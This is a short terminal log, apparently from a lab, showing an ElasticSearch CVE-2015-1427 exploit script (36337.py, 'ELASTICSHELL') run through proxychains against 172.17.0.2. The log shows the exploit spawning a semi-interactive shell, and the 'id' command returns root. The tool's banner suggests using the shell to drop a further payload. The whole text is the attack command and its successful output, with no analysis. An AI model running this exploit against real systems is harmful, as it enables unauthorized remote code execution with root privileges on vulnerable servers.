 (root㉿Ayao)-[~/桌面]
# proxychains4 python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload o
r something
~$ id
[proxychains] Strict chain  ...  192.168.0.56:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$
h